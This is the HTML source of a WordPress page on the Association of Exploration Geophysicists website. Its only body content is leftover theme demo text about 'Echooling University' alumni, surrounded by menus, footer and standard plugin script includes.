</li>
<li id="menu-item-5089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li id="menu-item-5046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li id="menu-item-5758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li id="menu-item-5748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li id="menu-item-5369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li id="menu-item-5894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>                            </div>                                
                                    </div>            
            </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-nav-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
            </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="reactheme-header" class="single-header header-style1 mainsmenu      mobile-hide-cart  ">


    <div class="header-inner  menu-sticky stuck">        
        <!-- Header Menu Start -->
        
        <!-- Topbar Start -->
         

          <div class="toolbar-area mobile-hide-topbars">
            <div class="container2 container">
              <div class="row">
                <div class="col-lg-8">
                  <div class="toolbar-contact">
                    <ul class="reactheme-contact-info">                        
                                                <li class="reactheme-contact-phone">
                          <i class="fa flaticon-call"></i>                                      
                            <a href="tel:+91-9949023186"> +91- 9949023186                                
                            </a>                   
                        </li>
                         
                                                <li class="reactheme-contact-email">
                            <i class="glyph-icon flaticon-email"></i>                  
                            <a href="mailto:aegindiageophysics@gmail.com">aegindiageophysics@gmail.com</a>                   
                        </li>
                                                
                  </ul>
                  </div>
                </div>
                <div class="col-lg-4">
                  <div class="toolbar-sl-share">
                    <ul class="clearfix">
                                                                                                                                                                  <li> <a href="https://www.linkedin.com/in/b-narasimha-rao-b5429916/?utm_source=share&#038;utm_campaign=share_via&#038;utm_content=profile&#038;utm_medium=android_app " target="_blank"><i class="fa fa-linkedin"></i></a> </li>
                                                                                                                                                                                                                        </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
              <!-- Topbar End -->

        <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                                <div class="logo-area">
                          <a href="https://aegind.org/" rel="home"><img style = "max-height: 90px" src="https://aegind.org/wp-content/uploads/2023/10/aeg-1.webp" alt="Association of Exploration Geophysicists"></a>
                    </div>
                    <div class="logo-area sticky-logo">
              <a href="https://aegind.org/" rel="home"><img style = "max-height: 65px" src="https://aegind.org/wp-content/uploads/2023/10/aeg-1.webp" alt="Association of Exploration Geophysicists"></a>
               </div>
        

                    </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-nav-container"><ul id="primary-menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4817"><a href="https://aegind.org/" onClick="return true">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://aegind.org/executive-committee-2025-2027/" onClick="return true">Executive Committee 2025-2027</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://aegind.org/past-executive-committee-1974-2020" onClick="return true">Past Executive Committee &#8211; 1974-2020*</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://aegind.org/past-executive-committee-2023-2025/" onClick="return true">Past Executive Committee 2023-2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://aegind.org/list-of-life-memebers/" onClick="return true">List Of Life Memebers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4819"><a href="#" onClick="return true">Publications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5702"><a href="#" onClick="return true">AEG Publications</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5701"><a href="#" onClick="return true">Journal Of Geophysics</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://aegind.org/guidelines-for-authors/" onClick="return true">Guidelines For Authors</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://aegind.org/journals/" onClick="return true">Old Journals</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5977"><a href="https://aegind.org/current-journals/" onClick="return true">Current Journal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://aegind.org/aeg-publications/" onClick="return true">Text books and Monographs</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5089"><a href="#" onClick="return true">Seminars &#038; Workshps</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5046"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#" onClick="return true">AEG Honours &#038; Awards</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5758"><a href="https://aegind.org/de-beers/" onClick="return true">De Beers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://aegind.org/aeg-honours-awards/" onClick="return true">List Of Awardees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5748"><a href="https://aegind.org/aeg-honours-awards-copy/" onClick="return true">ONGC – AEG Awards</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5909"><a href="https://aegind.org/membership-form/" onClick="return true">Membership Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5369"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5093"><a href="#" onClick="return true">Careers / Job  Mela</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="#" onClick="return true">Notifications</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5894"><a href="https://aegind.org/category/aeg-news/" onClick="return true">AEG News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4821"><a href="https://aegind.org/contact/" onClick="return true">Contact Us</a></li>
</ul></div>        </div>
    </nav>
                        </div>

                    <div class="col-cell header-quote">     
                                                       <div class="react-login">
                                    <a href="#" class="login-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg>
                                            Login                                                                     
                                    </a>
                                </div>
                                                                <form role="search" class="search-form" method="get" action="https://aegind.org/">
                                        <div class="search-wrap">
                                            <label class="screen-reader-text">
                                                Search for:                                            </label>
                                            <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
                                            <button type="submit"  value="Search"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></button>
                                        </div>
                                    </form>                      
                                
                                                <div class="sidebarmenu-area text-right mobilehum">                                    
                            <ul class="offcanvas-icon">
                                <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="dot1"></span>
                                        <span class="dot2"></span>
                                        <span class="dot3"></span>                                        
                                    </a> 
                                </li>
                            </ul>                                       
                        </div> 
                          

                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   </header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
                    
        <div class="container-fluid">
            <div id="content">    <!-- Blog Detail Start -->
    <div class="reactheme-blog-details pt-70 pb-70">
        <div class="row padding-">
            <div class="col-lg-12 ">
                             
                <article id="post-4689" class="post-4689 rtelements_pro type-rtelements_pro status-publish hentry">             
                                        
                    <div class="single-content-full">
    <div class="bs-desc">
        		<div data-elementor-type="wp-post" data-elementor-id="4689" class="elementor elementor-4689" data-elementor-post-type="rtelements_pro">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1d093381 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d093381" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7539797b" data-id="7539797b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-246d9fa0 elementor-widget elementor-widget-image" data-id="246d9fa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="410" height="500" src="https://aegind.org/wp-content/uploads/2022/06/standing.png" class="attachment-large size-large wp-image-4672" alt="" srcset="https://aegind.org/wp-content/uploads/2022/06/standing.png 410w, https://aegind.org/wp-content/uploads/2022/06/standing-246x300.png 246w" sizes="(max-width: 410px) 100vw, 410px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-70ca7950" data-id="70ca7950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54750ae4 elementor-widget elementor-widget-heading" data-id="54750ae4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Career Opportunity in Echooling?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e4ed48d elementor-widget elementor-widget-heading" data-id="1e4ed48d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Echooling University Alumni Association is excited to announce the arrival of KU Alumni Connect. This is a new community building platform for Kinster’s alumni. It is the only place online where you can find, and connect with, all 90,000 Kingster’s alumni. All alumni are automatically enrolled! </p>		</div>
				</div>
				<div class="elementor-element elementor-element-18a94bdd elementor-widget elementor-widget-heading" data-id="18a94bdd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"> Echooling University was established by John Smith in 1920 Kinster’s alumni. It is the only place online where you for</p>		</div>
				</div>
				<div class="elementor-element elementor-element-2ede52e4 elementor-widget elementor-widget-react-button" data-id="2ede52e4" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
				
		
		<div class="react-button rt-btn--default">
						<a class="react_button" href="#" >				
				<span class="btn_text">Read More</span>

				
															<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>
												</a>
		</div>    
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div>
      
</div>
                    <div class="clear-fix"></div>      
                </article> 
                
                	<div class="ps-navigation">
		<ul>
				
				  	<li class="prev">
				  		<div class="inner-pre">
						    <a href="https://aegind.org/rtelements_pro/spirituality/">
						    	<span class="next_link">Previous</span>
						    	<span class="link_text"> Spirituality</span>
							</a>
						</div>
				  	</li>
								  	<li class="next">
				  		<div class="inner-next">
						    <a href="https://aegind.org/rtelements_pro/self-development-3/">
						    	<span class="next_link">Next</span>
						    	<span class="link_text">Alumni </span>
							</a>
						</div>
				  	</li>
			  		</ul>
		<div class="clearfix"></div>
	</div>
                            </div>
              
        </div>
    </div>
    <!-- Blog Detail End --> 
      
        </div><!-- .content -->
    </div><!-- .container -->
</div><!-- .main-container -->
        <footer id="reactheme-footer" class=" reactheme-footer footer-style-1 " >

    <div class="footer-top pt-120">

            <div class="container">
                            <div class="footer-top-cta" style="background:url(https://aegind.org/wp-content/uploads/2022/02/cta.jpg)">
                    <div class="row">
                        <div class="col-lg-7">
                                                            <h4>Free Online Courses</h4>
                                                                                        <h3>Ready to dive in? <br />
Start your free Course today.</h3>
                                                        
                        </div>
                        <div class="col-lg-5 text-right">
                                                        <a href="https://reactheme.com/products/wordpress/echooling/courses/">View All Courses <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg></a>                         </div>
                    </div>
                </div>
                    </div>
            <div class="container">
            <div class="row"> 
                                                <div class="col-lg-3 footer-0">

                                                        <div class="footer-logo-wrap">
                                    <a href="https://aegind.org/" class="footer-top-logo">
                                        <img  src="https://aegind.org/wp-content/uploads/2023/10/aeg-white.webp" alt="Association of Exploration Geophysicists">
                                    </a>
                                </div>
                            
                                                <section id="text-1" class="widget widget_text">			<div class="textwidget"><p>The Association of Exploration Geophysicists is a registered non-profit organisation was founded in 1974. It is a society of individuals and institutions engaged in exploration for earth resources.</p>
</div>
		</section><section id="contact_widget-1" class="widget widget_contact_widget">  <ul class="footer-contact-ul">
    <li><i class="fas fa-phone-alt"></i><a href="tel:+919949023186">+91 99490 23186</a></li><li><i class="far fa-envelope"></i><a href="mailto:aegindiageophysics@gmail.com">aegindiageophysics@gmail.com</a></li>
  </ul>

    </section>                         </div>
                                                                <div class="col-lg-3 footer-1">

                        
                                                <section id="nav_menu-1" class="widget widget_nav_menu"><h3 class="footer-title">About Us</h3><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://aegind.org/about-us/" onClick="return true">About Us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5594"><a href="https://aegind.org/seminar/" onClick="return true">Seminar</a></li>
<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://aegind.org/journals/" onClick="return true">Old  Journals</a></li>
<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://aegind.org/gallery/" onClick="return true">Gallery</a></li>
</ul></div></section>                    </div>
                                                                <div class="col-lg-3 footer-2">

                        
                                                <section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Useful Links</h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2667"><a href="https://aegind.org/" onClick="return true">Home</a></li>
<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="https://aegind.org/contact/" onClick="return true">Contact</a></li>
<li id="menu-item-2670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2670"><a href="https://aegind.org/events/" onClick="return true">Events</a></li>
</ul></div></section>                    </div>
                                                                <div class="col-lg-3 footer-3">

                        
                                                <section id="widget_pvc_stats-2" class="widget widget_pvc_stats"><div class="pvc_clear"></div><p id="pvc_stats_4689" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="4689"><i class="pvc-stats-icon medium" aria-hidden="true"></i> <img width="16" height="16" alt="Loading" src="https://aegind.org/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border="0" /></p><div class="pvc_clear"></div></section>                    </div>
                                        </div>
        </div>
    </div>
<div class="footer-bottom" >
    <div class="container">
        <div class="copyright_border">
            <div class="rows"> 
                                                        
                    <div class="cols frist-cols">
                        <div class="copyright text-center"  >
                                                        <p>@2023 Association of Exploration Geophysicists &amp; Developed by <a href="http://ramyait.com/">Ramya Infotech</a></p>
                                                    </div>
                    </div>            
                    <div class="cols">
                        <div class="copyright-widget"  >
                            <section id="reactheme_soical_widget-1" class="widget widget_reactheme_soical_widget">
	
		<ul class="footer_social">  
		    		        <li> 
		        <a href="#" target="_blank"><span> <i class="fab fa-facebook-f"></i> </span></a> 
		        </li>
		    		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="fab fa-twitter"></i> </span></a> 
		        </li>
		    		    
		    		        <li> 
		        <a href="# " target="_blank"><span> <i class="fab fa-pinterest-p"></i> </span></a> 
		        </li>
		    		    
		    		    		    		         
		</ul></section>                        </div>
                    </div>
                     
                            </div>
        </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start top-to-bottom  -->
<div id="top-to-bottom">
    <i class="fa fa-angle-up"></i>
</div>   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/echooling/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://aegind.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://aegind.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.12" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.12" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https://aegind.org/wp-admin/admin-ajax.php","is_pro_plugin_active":""};
//# sourceURL=embedpress-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.12" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/vimeo-player.js?ver=3.9.12" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
